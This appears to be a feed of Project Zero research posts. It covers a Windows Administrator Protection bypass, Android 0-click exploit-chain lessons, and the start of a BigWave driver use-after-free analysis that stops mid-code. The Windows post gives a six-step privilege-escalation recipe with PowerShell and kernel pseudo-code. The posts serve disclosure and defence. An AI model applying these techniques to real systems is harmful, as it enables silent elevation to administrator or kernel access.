While Microsoft is referring to Administrator Protection as a separate feature it can really be considered a third UAC mechanism as it uses the same infrastructure and code to perform elevation, just with some tweaks. However, the feature replaces admin-approval mode so you can’t use the “legacy” mode and Administrator Protection at the same time. If you want to enable it there’s currently no UI to do so but you can modify the local security policy to do so.

The big question, will this make UAC a securable boundary so malware no longer has a free ride? I guess we better take a look and find out.

Researching Administrator Protection

I typically avoid researching new Windows features before they’re released. It hasn’t been a good use of time in the past where I’ve found a security issue in a new feature during the insider preview stages only for that bug to be due to temporary code that is subsequently removed. Also if security issues are fixed in the insider preview stage they do not result in a security bulletin, making it harder to track when something is fixed. Therefore, there’s little incentive to research features until they are released when I can be confident any bugs that are discovered are real security issues and they’re fixed in a timely manner.

This case was slightly different, Microsoft reached out to me to see if I wanted to help them find issues in the implementation during the insider preview stage. No doubt part of the reason they reached out was my history of finding complex logical UAC bypasses. Also, I’d already taken a brief look and noted that the feature was still vulnerable to a few well known public bypasses such as my abuse of loopback Kerberos.

I agreed to look at a design document and provide feedback without doing a full “pentest”. However, if I did find issues, considering the goal was for Administration Protection to be a securable boundary I was assured that they would be fixed through a bulletin, or at least would be remediated before the final release of the feature.

The Microsoft document provided an overview, but not all design details. For example, I did have a question around what the developers considered the security boundary. In keeping with the removal of auto-elevation I made the assumption that bypassing the boundary would require one or more of the following:

  • Compromising the shadow administrators profile, such as writing arbitrary files or registry keys.
  • Hijacking an existing process running as the shadow administrator.
  • Get a process executing as an administrator without showing a prompt.

The prompt being a boundary is important, there’s a number of UAC bypasses, such as those which rely on elevated COM objects that would still work in Administrator Protection. However as auto-elevation is no longer permitted they will always show a prompt, therefore these are not considered bypasses. Of course, what is shown in the prompt, such as the executable being elevated, doesn’t necessarily correlate with the operation that is about to be performed with administrator rights.

In the document there was some lack of consideration of some associated UAC features such as UI Access processes (this will be discussed in part 2 of this series) but even so some descriptions stuck out to me. Therefore, I couldn’t help myself and decided to at least take a look at the current implementation in the canary build of insider preview. This research was a mix of reverse engineering of the UAC service code in appinfo.dll as well as behavioral analysis.

At the end of the research I found 9 separate means to bypass the feature and silently gain administrator privileges. Some of the bypasses were long standing UAC issues with publicly available test cases. Others were due to implementation flaws in the feature itself. But the most interesting bug class was where there wasn’t a bug at all, until the rest of the OS got involved.

Let’s dive into this most interesting bypass I identified during the research. If you want to skip ahead you can read the full details on the issue tracker. This issue is interesting, not just because it allowed me to bypass the protection but also because it was a potential UAC bypass that I had known about for many years, but only became practically exploitable because of the introduction of this feature.

Logon Sessions

First a little bit of background knowledge to understand the vulnerability. When a user authenticates to a Windows system successfully they’re assigned a unique logon session. This session is used to control the information about the user, for example it keeps a copy of the user’s credentials so that they can be used for network authentication.

The logon session is added as a reference in the access token created during the logon process, so that it can be easily referred to during any kernel operations using the token. You can find the unique 64-bit authentication ID for the session by querying the token using the NtQueryInformationToken system call. In UAC, separate logon sessions are assigned to the limited and the linked administrator access tokens as shown in the following script where you can observe that the limited token and linked token have distinct authentication ID LUID values:

# Get authentication ID of current token
PS> Get-NtTokenId -Authentication
LUID
----
00000000-11457F17

# Query linked administrator token and get its authentication ID.
PS> $t = Get-NtToken -Linked
PS> Get-NtTokenId -Authentication -Token $t
LUID
----
00000000-11457E9E

One important place the logon session is referenced by the kernel is when looking up DOS drive letters. From the kernels perspective drive letters are stored in a special object directory \??. When this path is looked up by the kernel it’ll first see if there’s a logon session specific directory to check, this is stored under the path \Sessions\0\DosDevices\X-Y, where X-Y is the hexadecimal representation of the authentication ID for the logon session. If the drive letter symbolic link isn’t found in that directory the kernel falls back to checking the \GLOBAL?? directory. You can observe this behavior by opening the \?? object directory using the NtOpenDirectoryObject system call as shown:

PS> $d = Get-NtDirectory "\??"
PS> $d.FullPath
\Sessions\0\DosDevices\00000000-11457f17

It’s well known that if you can write a symbolic link to a DOS device object directory you can hijack the C: drive of any process running with that access token in that logon session. Even though the C: drive is defined in the global object directory, the logon session specific directory is checked first and so it can be overridden.

If a user can write into another logon session’s DOS device object directory they can redirect any file access to the system drive. For example you could redirect system DLL loading to force arbitrary code to run in the context of a process running in that logon session. In the case of UAC this isn’t an issue as the separate DOS device object directories have different access control and therefore the limited user can’t hijack the C: drive of an administrator process. The access control for the administrator’s DOS device object directory is shown below:

PS> Get-NtTokenSid
Name           Sid
----           ---
DOMAIN\user    S-1-5-21-5242245-89012345-3239842-1001

PS> $d = Get-NtDirectory "\??"
PS> Format-NtSecurityDescriptor $d -Summary
<Owner> : BUILTIN\Administrators
<Group> : DOMAIN\Domain Users
<DACL>
NT AUTHORITY\SYSTEM: (Allowed)(ObjectInherit, ContainerInherit)(Full Access)
BUILTIN\Administrators: (Allowed)(ObjectInherit, ContainerInherit)(Full Access)
BUILTIN\Administrators: (Allowed)(None)(Full Access)
CREATOR OWNER: (Allowed)(ObjectInherit, ContainerInherit, InheritOnly)(GenericAll)

Creating a DOS Device Object Directory

A question you might have is who creates this DOS device object directory? It turns out the kernel creates it on demand when the directory is first accessed. The code to do the creation is in SeGetTokenDeviceMap, which looks roughly like the following:

NTSTATUS SeGetTokenDeviceMap(PTOKEN Token, PDEVICE_MAP *ppDeviceMap) {
  *ppDeviceMap = Token->LogonSession->pDeviceMap;
  if (*ppDeviceMap) {
    return STATUS_SUCCESS;
  }
  WCHAR path[64];
    swprintf_s(
      path,
      64,
      L"\\Sessions\\0\\DosDevices\\%08x-%08x",
      Token->AuthenticationId.HighPart,
      Token->AuthenticationId.LowPart);
  PUNICODE_STRING PathString;
  RtlInitUnicodeString(&PathString, path);
  OBJECT_ATTRIBUTES ObjectAttributes;
  InitializeObjectAttributes(&ObjectAttributes, 
                             &PathString, 
                             OBJ_CASE_INSENSITIVE |
                             OBJ_OPENIF |
                             OBJ_KERNEL_HANDLE |
                             OBJ_PERMANENT, 0, NULL);
  HANDLE Handle;
  NTSTATUS status = ZwCreateDirectoryObject(&Handle, 
                                            0xF000F, 
                                            &ObjectAttributes);
  if (NT_ERROR(status)) {
    return status;
  }
  status = ObpSetDeviceMap(Token->LogonSession, Handle);
  if (NT_ERROR(status)) {
    return status;
  }
  *ppDeviceMap = Token->LogonSession->pDeviceMap;
  return STATUS_SUCCESS;
}

One thing you might notice is that the object directory is created using the ZwCreateDirectoryObject system call. One important security detail of using a Zw system call in the kernel is it disables security access checking unless the optional OBJ_FORCE_ACCESS_CHECK flag is set in the OBJECT_ATTRIBUTES, which isn’t the case here.

Bypassing access checking is necessary for this code to function correctly; let’s look at the access control of the \Sessions\0\DosDevices directory.

PS> Format-NtSecurityDescriptor -Path \Sessions\0\DosDevices -Summary
<Owner> : BUILTIN\Administrators
<Group> : NT AUTHORITY\SYSTEM
<DACL>
NT AUTHORITY\SYSTEM: (Allowed)(ObjectInherit, ContainerInherit)(Full Access)
BUILTIN\Administrators: (Allowed)(ObjectInherit, ContainerInherit)(Full Access)
CREATOR OWNER: (Allowed)(ObjectInherit, ContainerInherit, InheritOnly)(GenericAll)

The directory cannot be written to by a non-administrator user, but as this code is called in the security context of the user it needs to disable access checking to create the directory as it can’t be sure the user is an administrator. Importantly the access control of the directory has an inheritable rule for the special CREATOR OWNER group granting full access. This is automatically replaced by the assigned owner of the access token used during object creation.

Therefore even though the access checking has been disabled the final directory that’s created can be accessed by the caller. This explains how the UAC administrator DOS device object directory blocks access to the limited user. The administrator token is created with the local administrators group set as its owner and so that’s what CREATOR OWNER is replaced with. However, the limited user can only set their own SID as the owner and so it just grants access to the user.

How is this useful? I noticed a long time ago that this behavior is a potential UAC bypass, in fact it’s a potential EoP, but UAC bypass was the most likely outcome. Specifically it’s possible to get a handle to the access token for the administrator user by calling NtQueryInformationToken with the TokenLinkedToken information class. For security reasons this token is limited to SecurityIdentification impersonation level so it can’t be used to grant access to any resources.

However if you impersonate the token and open the \?? directory then the kernel will call SeGetTokenDeviceMap using the identification token and if it’s not currently created it’ll use ZwCreateDirectoryObject to create the DOS device object directory. As access checking is disabled the creation will still succeed, however once it’s created the kernel will do an access check for the directory itself and will fail due to the identification token being impersonated.

This might not seem to get us very much, while the directory is created it’ll use the owner from the identification token which would be the local administrator’s group. But we can change the token’s owner SID to the user’s SID before impersonation, as that’s a permitted operation. Now the final DOS device object directory will be owned by the user and can be written to. As there’s only a single logon session used for the administrator side of UAC then any elevated process can now have its C: directory hijacked.

There’s just one problem with this as a UAC bypass, I could never find a scenario where the limited user got code running before any administrator process was created. Once the process was created and running there’s almost a certainty that some code would open a file and therefore access the \?? directory. By the time the limited user has control the DOS device object directory has already been created and assigned the expected access control. Still as UAC is not a security boundary there was no point reporting it, so I filed this behavior away for another day in case it ever became relevant.

Bypassing Administrator Protection

Fast forward to today, and along comes Administrator Protection. For reasons of compatibility Microsoft made calling NtQueryInformationToken with the TokenLinkedToken information class still returns an identification handle to the administrator token. But in this case it’s the shadow administrator’s token instead of the administrator version of the user’s token. But a crucial difference is while for UAC this token is the same every time, in Administrator Protection the kernel calls into the LSA and authenticates a new instance of the shadow administrator. This results in every token returned from TokenLinkedToken having a unique logon session, and thus does not currently have the DOS device object directory created as can be seen below:

PS> $t = Get-NtToken -Linked
PS> $auth_id = Get-NtTokenId -Authentication -Token $t
PS> $auth_id
LUID
----
00000000-01C23BB3

PS> Get-NtDirectory "\Sessions\0\DosDevices\$auth_id"
Get-NtDirectory : (0xC0000034) - Object Name not found.

While in theory we can now force the creation of the DOS device object directory, unfortunately this doesn’t help us much. As the UAC service also uses TokenLinkedToken to get the token to create the new process with it means every administrator process currently running or will run in the future doesn’t share logon sessions, thus doesn’t share the same DOS device object directories and we can’t hijack their C: drives using the token we queried in our own process.

To exploit this we’d need to use the token for an actual running process. This is possible, because when creating an elevated process it can be started suspended. With this suspended process we can open the process token for reading, duplicate it as an identification token then create the DOS device object directory while impersonating it. The process can then be resumed with its hijacked C: drive.

There’s only two problems with this as a bypass, first creating an elevated process suspended will require clicking through an elevation prompt. For UAC with auto-elevation this wasn’t a problem, but for Administrator Protection it will always prompt, and showing a prompt isn’t considered to be crossing the security boundary. There are ways around this, for example the UAC service exposes the RAiProcessRunOnce API which will run an elevated binary silently. The only problem is the process isn’t suspended and so you’d have to win a race condition to open the process and perform the bypass before any code runs in that process. This is something which should be doable, say by playing with thread priorities to prevent the new process’ main thread from being scheduled.

The second issue seems more of a deal breaker. When setting the owner for an access token it will only allow you to set a SID that’s either the user SID for the token, or a member group that has the SE_GROUP_OWNER flag set. The only group with the owner flag is the local administrators group, and of course the shadow administrator’s SID differs from the limited user’s. Therefore setting either of these SIDs as the owner doesn’t help us when it comes to accessing the directory after creation.

Turns out this isn’t a problem as I was not telling the whole truth about the owner assignment process. When building the access control for a new object the kernel doesn’t trust the impersonation token if it’s at identification level. This is for a good security reason, an identification token is not supposed to be usable to make access control decisions, therefore it makes no sense to assign its owner when creating the object. Instead the kernel uses the primary token of the process to make that decision, and so the assigned owner is the limited user’s SID. In fact setting the owner SID for the UAC bypass was never necessary, it was never used. You can verify this behavior by creating an object without a name so that it can be created while impersonating an identification token and checking the assigned owner SID:

PS> $t = Get-NtToken -Anonymous
# Impersonate anonymous token and create directory
PS> $d = Invoke-NtToken $t { New-NtDirectory }
PS> $d.SecurityDescriptor.Owner.Sid.Name
NT AUTHORITY\ANONYMOUS LOGON
# Impersonate at identification level
PS> $d = Invoke-NtToken $t -ImpersonationLevel Identification {
      New-NtDirectory
}
PS> $d.SecurityDescriptor.Owner.Sid.Name
DOMAIN\user

One final question you might have is how come creating a process with the shadow admin’s token doesn’t end up accessing some DOS drive’s file resource as that user thus causing the DOS device object directory to be created? The implementation of the CreateProcessAsUser API runs all its code in the security context of the caller, regardless of what access token is being assigned so by default it wouldn’t ever open a file under the new logon session.

However, if you know about how to securely create a process in a system service you might expect that you’re supposed to impersonate the new token over the call to CreateProcessAsUser to ensure you don’t allow a user to create a process for an executable file they can’t access. The UAC service is doing this correctly, so surely it must have accessed a drive to create the process and the DOS device object directory should have been created, why isn’t it?

In a small irony what’s happening is the UAC service is tripping over a recently introduced security mitigation to prevent the hijack of the C: drive when impersonating a low privileged user in a system service. This mitigation kicks in if the caller of a system call is the SYSTEM user and it’s trying to access the C: drive. This was added by Microsoft in response to multiple vulnerabilities in manifest file parsing, if you want an overview here’s a video of the talk me and Maddie Stone did at OffensiveCon 23 describing some of the attack surface.

It just so happens that the UAC service is running as SYSTEM and as long as the elevated executable is on the C: drive, which is very likely, the mitigation ignores the impersonated token’s DOS device object directory entirely. Thus SeGetTokenDeviceMap never gets calls and so the first time a file is accessed under the logon session is once the process is up and running. As long as we can perform the exploit before the new process touches a file we can create the DOS device object directory and redirect the process’ C: drive.

To conclude, the steps to exploit this bypass is as follows:

  1. Spawn a shadow admin process through RAiProcessRunOnce, which will run the runonce.exe from the C: drive.
  2. Open the new process before it has accessed a file resource, and query the primary token.
  3. Duplicate the token to an identification token.
  4. Force the DOS device object directory to be created while impersonating the shadow admin token. This can be done by opening \?? through a call to NtOpenDirectoryObject.
  5. Create a C: drive symlink in the new DOS device directory to hijack the system drive.
  6. Let the process resume and wait for a redirected DLL to be loaded.

Final Thoughts

The bypass was interesting because it’s hard to point to the specific bug that causes it. The vulnerability is a result of 5 separate OS behaviors:

  • The Administrator Protection feature changes to the TokenLinkedToken query generates a new logon session for every shadow admin token.
  • The per-token DOS device directory is lazily initialized for each new logon session meaning when the linked token is first created the directory does not currently exist.
  • The kernel creates the DOS device directory when it’s accessed by using Zw functions, which disables access checking. This allows a limited user to impersonate the shadow admin token at identification level and create the directory by opening \??.
  • If a thread impersonates a token at identification level any security descriptor assignment takes the owner SID from the primary token, not the impersonation token. This results in the limited user being granted full access to the shadow admin token’s DOS device object directory.
  • The DOS device object directory isn’t already created once the low-privileged user gets access to the process token because of the security mitigation which disables the impersonated DOS device object directory when opening files from the C: drive in a SYSTEM process.

I don’t necessarily blame Microsoft for not finding this issue during testing. It’s a complex vulnerability with many moving pieces. It’s likely I only found it because I knew about the weird behavior when creating the DOS device object directory.

The fix Microsoft implemented was to prevent creating the DOS device object directory when impersonating a shadow administrator token at identification level. As this fix was added into the final released build as part of the optional update KB5067036 it doesn’t have a security bulletin associated with it. I would like to thank the Administrator Protection team and MSRC for the quick response in fixing all the issues and demonstrating that this feature will be taken seriously as a security boundary. I’d also like to thank them for providing additional information such as the design document which aided in the research.

As for my views on Administrator Protection as a feature, I feel that Microsoft have not been as bold as they could have been. Making small tweaks to UAC resulted in carrying along the almost 20 years of unfixed bypasses which manifest as security vulnerabilities in the feature. What I would have liked to have seen was something more configurable and controllable, perhaps a proper version of sudo or Linux capabilities where a user can be granted specific additional access for certain tasks.

I guess app compatibility is ultimately the problem here, Windows isn’t designed for such a radical change. I’d have also liked to have seen this as a separate configurable mode rather than replacing admin-approval completely. That way a sysadmin could choose when people are opted in to the new model rather than requiring everyone to use it.

I do think it improves security over admin-approval UAC assuming it becomes enabled by default. It presents a more significant security boundary that should be defendable unless more serious design issues are discovered. I expect that malware will still be able to get administrator privileges even if that’s just by forcing a user to accept the elevation prompt, but any silent bypasses they might use should get fixed which would be a significant improvement on the current situation. Regardless of all that, the safest way to use Windows is to never run as an administrator, with any version of UAC. And ideally avoid getting malware on your machine in the first place.

  • ✇Project Zero
  • A 0-click exploit chain for the Pixel 9 Part 3: Where do we go from here? Natalie Silvanovich
    While our previous two blog posts provided technical recommendations for increasing the effort required by attackers to develop 0-click exploit chains, our experience finding, reporting and exploiting these vulnerabilities highlighted some broader issues in the Android ecosystem. This post describes the problems we encountered and recommendations for improvement. Audio Attack Surface The Dolby UDC is part of the 0-click attack surface of most Android devices because of audio transcription in t
     

A 0-click exploit chain for the Pixel 9 Part 3: Where do we go from here?

14 de Janeiro de 2026, 15:01

While our previous two blog posts provided technical recommendations for increasing the effort required by attackers to develop 0-click exploit chains, our experience finding, reporting and exploiting these vulnerabilities highlighted some broader issues in the Android ecosystem. This post describes the problems we encountered and recommendations for improvement.

Audio Attack Surface

The Dolby UDC is part of the 0-click attack surface of most Android devices because of audio transcription in the Google Messages application. Incoming audio messages are transcribed before a user interacts with the message. On Pixel 9, a second process com.google.android.tts also decodes incoming audio. Its purpose is not completely clear, but it seems to be related to making incoming messages searchable.

Both processes decode audio using all decoders available on the device, including the UDC, which is integrated by the OEMs of most devices, though the bulk of incoming messages use a small number of audio formats. In particular, it is very unlikely that an incoming message will contain audio in formats supported by the Dolby UDC, as Android devices do not provide encoders for these formats, and they are mostly used by commercial media, such as movies and TV shows. Removing the UDC and other uncommonly-used decoders from the 0-click attack surface of Android would protect users from the worst consequences of vulnerabilities in these codecs.

The explosion of AI-powered features on mobile phones has the potential to greatly increase their 0-click attack surface. While this trade-off can sometimes benefit users, it is important for mobile vendors to be aware of the impact on security. It is not uncommon for software changes to unintentionally increase the amount of code that can be exercised by attackers remotely. Ongoing review of how new features affect 0 and 1-click attack surfaces coupled with deliberate decisions are necessary to protect users.

Bug Discovery Time Frames

One surprising aspect of this research was how quickly we found both vulnerabilities used in the exploit chain. Project Zero reviewed the Dolby UDC as a part of a one-week team hackathon, and it took less than two days for Ivan to find CVE-2025-54957. Likewise, Seth found CVE-2025-36934 after less than one day of reviewing the BigWave driver.

Of course, it’s easy to forget the effort that went into finding these attack surfaces– the Dolby hackathon required roughly three weeks of preparation to study the entry points of the codec and set-up tooling to debug it, and likewise, reviewing the BigWave driver involved a driver analysis tool that took roughly 4 weeks to develop. We also reviewed other audio codecs with mixed results before reviewing the Dolby UDC.

Still, the time investment required to find the necessary vulnerabilities was small compared to the impact of this exploit, especially for the privilege escalation stage. Moreover, a lot of the time we spent finding the UDC bug was a one-time cost that we expect to enable future research. The time needed to find the bugs for a 0-click exploit chain on Android can almost certainly be measured in person-weeks for a well-resourced attacker.

Android has invested a fair amount in the security of media codecs through vulnerability rewards programs and by fuzzing them with tools like OSS-Fuzz. While it is unlikely that fuzzing would have uncovered this particular UDC bug, as far as we know, Pixel’s’s fuzzing efforts do not cover the UDC. Gaps in vendors’ understanding of their attack surface is a common source of 0-click vulnerabilities. While bugs occur in heavily-secured components, it can be easier for attackers to focus on areas that are overlooked. Android and OEMs could benefit from a rigorous analysis of its 0-click attack surface, and comprehensive efforts to fuzz and review them.

Drivers, on the other hand, continue to be a ‘soft target’ on Android. While Android, and its upstream driver vendors such as Samsung, Qualcomm, ARM and Imagination have made some efforts to improve driver security, they have been outpaced by attackers’ ability to find and exploit these bugs. Google’s Threat Intelligence Group (GTIG) has detected and reported 16 Android driver vulnerabilities being used by attackers in the wild since 2023. Driver security remains an urgent problem affecting Android’s users that will likely require multiple approaches to improve. Rewriting the most vulnerable drivers in managed languages such as Rust, performing consistent security reviews on new drivers, reducing driver access from unprivileged contexts and making driver code more easily updatable on Android devices are likely all necessary to counter attacker’s extensive capabilities in this area.

Ease of Exploitability

We estimate that exploiting the Dolby UDC vulnerability in the exploit chain took eight person-weeks and exploiting the BigWave driver vulnerability took 3 weeks for a basic proof-of-concept. This is not a lot of time considering the vast capabilities this type of exploit chain gives attackers. While many Android security features increased the challenge we faced in exploiting these issues, we were also surprised by two mitigations that did not provide their documented protection.

The Dolby UDC decoder process on the Pixel 9 lacked a seccomp policy, though this policy is implemented in AOSP and several other Android 16 devices we tested. If the policy in AOSP had been enforced on the Pixel 9, it likely would have added at least one person-month to the time spent developing this exploit. For security features to be effective, it is important that they are verified on a regular basis, ideally for every release, otherwise it is possible that regressions go unnoticed.

We also discovered that kASLR is not effective on Pixel devices, due to a problem that has been known since 2016, detailed in this blog post. Both Android and Linux made a decision to deprioritize development work that would have restored its effectiveness. This decision made exploiting the BigWave vulnerability easier, we estimate it would have taken roughly six weeks longer to exploit this vulnerability with effective kASLR, though with the additional time required, we may not have pursued it.

It is also notable that we have not been able to successfully exploit the Dolby UDC vulnerability on Mac or iPhone so far, as it was compiled with the -fbounds-safety compiler flag, which added a memory bounds check that prevents the bug from writing out of bounds. Dolby should consider providing such compiler based protections across all platforms. Apple also recently implemented MIE, a hardware-based memory-protection technology similar to Memory Tagging (MTE), on new devices. While MIE would not prevent the Dolby UDC vulnerability from being exploited in the absence of -fbounds-safety due to UDC using a custom allocator, it would probabilistically hinder an iOS kernel vulnerability similar to the BigWave driver bug from being exploitable.

Pixel 8 onwards shipped with MTE, but unfortunately, the feature has not been enabled except for users who opt into Advanced Protection mode, to the detriment of Pixel’s other users. Apple’s inclusion of memory protection features, despite their financial and performance cost, clearly paid off with regards to protecting its users from the UDC exploit as well as possible kernel privilege escalation. There is the potential to protect Android users similarly.

Another remarkable aspect of this exploit chain is how few bugs it contains. Gaining kernel privileges from a 0-click context required only two software defects. Longer exploit chains are typically required on certain platforms because of effective sandboxing and other privilege limitation features. To bypass these, attackers need to find multiple bugs to escalate privileges through multiple contexts. This suggests potential sandboxing opportunities on Android, especially with regards to reducing the privileges of the frequently-targeted media decoding processes.

Patch Timeframe

Both vulnerabilities in this exploit chain were public and unfixed on Pixel for some time. The UDC vulnerability was reported to Dolby on June 26, 2025, and the first binary fixes were pushed to ChromeOS on September 18, 2025. Pixel shared with us that they did not receive binary patches from Dolby until October 8, 2025. We disclosed the bug publicly on October 15, 2025, after 30 days patch adoption time, as per Project Zero’s disclosure policy. Samsung was the first mobile vendor to patch the vulnerability, on November 12, 2025. Pixel did not ship a patch for the vulnerability until January 5, 2026.

It is alarming that it took 139 days for a vulnerability exploitable in a 0-click context to get patched on any Android device, and it took Pixel 54 days longer. The vulnerability was public for 82 days before it was patched by Pixel.

One cause of the slow fix time was likely Dolby’s advisory. We informed Dolby that this issue was highly exploitable when we filed the bug, and provided status updates, including technical details of our exploit, as the work progressed. Despite this, the advisory describes the vulnerability’s impact as follows:

We are aware of a report found with Google Pixel devices indicating that there is a possible increased risk of vulnerability if this bug is used alongside other known Pixel vulnerabilities. Other Android mobile devices could be at risk of similar vulnerabilities.

This is not an accurate assessment of the risk this vulnerability poses. As shown in Part 1 of this blog post, the vulnerability is exploitable on its own, with no additional bugs. Dolby is likely referring to the fact that additional vulnerabilities are required to escalate privileges from the mediacodec context on Android, but almost all modern vulnerabilities require this, and we informed them that there is strong evidence that exploit vendors have access to kernel privilege escalation vulnerabilities on most Android devices. No other vendor we’ve encountered has described a vulnerability allowing code execution in a sandboxed context as requiring the bug to be “used alongside other known […] vulnerabilities.”

Dolby’s advisory also says:

For other device classes, we believe the risk of using this bug maliciously is low and the most commonly observed outcome is a media player crash or restart.

We believe this understates the risk of the vulnerability to other platforms. It’s difficult to determine the “risk of [attackers] using this bug maliciously,” even well-resourced threat analysis teams like GTIG have difficulty determining this for a particular bug with any accuracy. Moreover, “most commonly observed outcome is a media player crash or restart” is true of even the most severe memory corruption vulnerabilities. This is why most security teams classify vulnerabilities based on the maximum access an attacker could achieve with them. Except for on Apple devices, where the UDC is compiled with -fbounds-safety, this bug enables code execution in the context that the UDC runs. The impact of this bug on users is also platform-dependent, for example, it presents a higher risk on Android, where untrusted audio files are processed without user interaction than on a smart TV which only plays audio from a small number of trusted streaming sources, but this doesn’t change that an attacker can generally achieve code execution by exploiting this bug. Ideally, Dolby would have provided its integrators with this information, and allowed them to make risk decisions depending on how they use and sandbox the UDC.

It’s not clear what information Dolby provided Android and Pixel, but Android publishes its priority matrix here. Since mediacodec is considered a constrained context, when we reported it, the UDC bug fell into the category of “remote arbitrary code execution in a constrained context”, and it was rated Moderate. Conversely, Samsung rated this bug as Critical. Android shared with us they recently updated their priority matrix, and future vulnerabilities of this type will be classified as Critical.

We reported the BigWave vulnerability to Pixel on June 20, 2025 and it was also rated Moderate. As per the matrix above, “Local arbitrary code execution in a privileged context, the bootloader chain, THB, or the OS kernel” makes this bug High base severity, but the severity modifier “Requires running as a privileged context to execute the attack” was applied. While the modifier text states a “privileged context”, our experience is that the modifier is frequently applied to vulnerabilities that are not directly accessible from an unprivileged context, including those accessible from constrained contexts like mediacodec. The severity was changed to High on September 18, 2025 and a fix was shipped to devices on January 6, 2026. We shared the bug publicly after 90 days, on September 19, 2025, in accordance with our disclosure policy.

While different software vendors and projects have different philosophies with regards to vulnerability prioritization, deprioritizing both of these bugs left users vulnerable to a 0-click exploit chain. Some vendors make bugs in 0-click entrypoints high priority, while others choose to prioritize bugs in the sandboxes that isolate these entrypoints. There are benefits and downsides to each approach, but vendors need to prioritize at least one bug in the chain in order to provide users with a basic level of protection against 0-click exploits.

This type of diffusion of responsibility isn’t uncommon in vulnerability management. Series of bugs that can be combined to cause severe user harm are often individually deprioritized, and codec vendors like Dolby often consider it largely the platform’s responsibility to mitigate the impact of memory corruption vulnerabilities, while platforms like Android rely too heavily on their supply chain being bug-free. Developers of software with the best security posture tend to take the stance that all external software should be considered compromised, and invest in protecting against this eventuality. This and other defense-in-depth approaches is what makes exploit chains difficult for attackers, and has the best chance of protecting users.

Patch Propagation

Even though the Dolby UDC vulnerability was eventually patched by Pixel, it will take some time for all other Android users to receive an update. This is because mobile updates are gated on a variety of factors, including carrier approval, and not every OEM provides security updates in a timely manner, if at all.

Android has a mechanism to update specific system libraries that circumvents this process called APEX. Libraries packaged with APEX can be updated by Google directly through the Google Play Store, leading to a much faster update cycle. Since the UDC does not ship as part of Android, it does not have this capability, though this could be changed with significant licensing and shipping ownership changes.

Conclusion

It’s easy to look at a 0-click exploit chain like the one we developed and see a unique technical feat, when what it really reveals is capabilities currently available to many attackers. While developing the exploit was time-consuming, and required certain technical knowledge, it involved nothing that isn’t achievable with sufficient investment. All considered, we were surprised by how small that investment turned out to be.

It can also be tempting to see this exploit as a series of esoteric, difficult-to-detect errors, but there are actions that can reduce the risk of such exploits, including analysis and reduction of 0-click attack surface, consistent testing of security mitigations, rapid patching and investment in memory mitigations.

Most humans alive today trust their privacy, financial well-being and sometimes personal safety to a mobile device. Many measures are available that could protect them against the most dangerous adversaries. Vendors should take action to reduce the risk of memory-corruption vulnerabilities to the platform and deliver security patches to users in a reasonable timeframe.

  • ✇Project Zero
  • A 0-click exploit chain for the Pixel 9 Part 2: Cracking the Sandbox with a Big Wave Seth Jenkins
    With the advent of a potential Dolby Unified Decoder RCE exploit, it seemed prudent to see what kind of Linux kernel drivers might be accessible from the resulting userland context, the mediacodec context. As per the AOSP documentation, the mediacodec SELinux context is intended to be a constrained (a.k.a sandboxed) context where non-secure software decoders are utilized. Nevertheless, using my DriverCartographer tool, I discovered an interesting device driver, /dev/bigwave that was accessible f
     

A 0-click exploit chain for the Pixel 9 Part 2: Cracking the Sandbox with a Big Wave

14 de Janeiro de 2026, 15:00

With the advent of a potential Dolby Unified Decoder RCE exploit, it seemed prudent to see what kind of Linux kernel drivers might be accessible from the resulting userland context, the mediacodec context. As per the AOSP documentation, the mediacodec SELinux context is intended to be a constrained (a.k.a sandboxed) context where non-secure software decoders are utilized. Nevertheless, using my DriverCartographer tool, I discovered an interesting device driver, /dev/bigwave that was accessible from the mediacodec SELinux context. BigWave is hardware present on the Pixel SOC that accelerates AV1 decoding tasks, which explains why it is accessible from the mediacodec context. As previous research has copiously affirmed, Android drivers for hardware devices are prime places to find powerful local privilege escalation bugs. The BigWave driver was no exception - across a couple hours of auditing the code, I discovered three separate bugs, including one that was powerful enough to escape the mediacodec sandbox and get kernel arbitrary read/write on the Pixel 9.

The (Very Short) Bug Hunt

The first bug I found was a duplicate that was originally reported in February of 2024 but remained unfixed at the time of re-discovery in June of 2025, over a year later, despite the bugfix being a transposition of two lines of code. The second bug presented a really fascinating bug-class that is analogous to the double-free kmalloc exploitation primitive - but with a different linked list entirely. However it was the third bug I discovered that created the nicest exploitation primitive. Fixes were made available for all three bugs on January 5, 2026.

The Nicest Bug

Every time the /dev/bigwave device is opened, the driver allocates a new kernel struct called inst which is stored in the private_data field of the fd. Within the inst is a sub-struct called job, which tracks the register values and status associated with an individual invocation of the BigWave hardware to perform a task. In order to submit some work to the bigo hardware, a process uses the ioctl BIGO_IOCX_PROCESS, which fetches Bigwave register values from the ioctl caller in AP userland, and places the job on a queue that gets picked up and used by a separate thread, the bigo worker thread. That means that an object whose lifetime is inherently bound to a file descriptor is transiently accessed on a separate kernel thread that isn’t explicitly synced to the existence of that file descriptor. During BIGO_IOCX_PROCESS ioctl handling, after submitting a job to get executed on bigo_worker_thread, the ioctl call enters wait_for_completion_timeout with a timeout of 16 seconds waiting for bigo_worker_thread to complete the job. After those 16 seconds, if bigo_worker_thread has not signaled job completion, the timeout period ends and the ioctl dequeues the job from the priority queue. However, if a sufficient number of previous jobs were stacked onto the bigo_worker_thread, it is possible that bigo_worker_thread was so delayed that it has only just dequeued and is concurrently processing the very job that the ioctl has considered to have timed out and is trying to dequeue. The syscall context in this case simply returns back to userland, and if at this point userland closes the fd associated with the BigWave instance, the inst (and thusly the job) is destroyed while bigo_worker_thread continues to reference the job.

The highlights indicate any accesses to the UAF’d object:

static int bigo_worker_thread(void *data)
{
	...

	while(1) {
		rc = wait_event_timeout(core->worker,
			dequeue_prioq(core, &job, &should_stop),
			msecs_to_jiffies(BIGO_IDLE_TIMEOUT_MS)); //The job is fetched from the queue
		...

		inst = container_of(job, struct bigo_inst, job); //The job is an inline struct inside of the inst which gets UAF'd

		...

		rc = bigo_run_job(core, job);

		...
		job->status = rc;
		complete(&inst->job_comp);
	}
	return 0;
}

...

static int bigo_run_job(struct bigo_core *core, struct bigo_job *job)
{
	...

	inst = container_of(job, struct bigo_inst, job);
	bigo_bypass_ssmt_pid(core, inst->is_decoder_usage);
	bigo_push_regs(core, job->regs); //The register values of the bigwave processor are set (defined by userland)
	bigo_core_enable(core);
	ret = wait_for_completion_timeout(&core->frame_done,
			msecs_to_jiffies(core->debugfs.timeout)); //pause for 1 second
	...
        //At this point inst/job have been freed
	bigo_pull_regs(core, job->regs); //A pointer is taken directly from the freed object
	*(u32 *)(job->regs + BIGO_REG_STAT) = status;
	if (rc || ret)
		rc = -ETIMEDOUT;
